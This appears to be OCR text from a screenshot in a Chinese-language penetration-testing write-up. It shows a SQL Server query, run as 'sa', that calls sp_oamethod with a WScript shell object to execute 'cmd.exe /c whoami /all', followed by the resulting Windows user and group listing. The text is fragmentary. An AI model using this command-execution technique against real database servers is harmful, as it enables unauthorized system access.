 SQLQuery3.sql - W....master (sa (52))*
ot.shell',@shell output exec sp_oamethod @shell,'run',null,'C:\Windows\System32\cmd.exe /c whoami /all
100 %
结果 消息
Column1
1 0
test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
用户信息
----------------
用户名 SID
====================== ===============================================================
nt service\mssqlserver S-1-5-
组信息
-----------------
组名 类型 SID 属性
==================================== ====== ============ ==============================
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Performance Monitor Users 别名 S-1-5-32-558 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT SERVICE\ALL SERVICES 已知组 S-1-5-80-0 必需的组, 启用于默认, 启用的组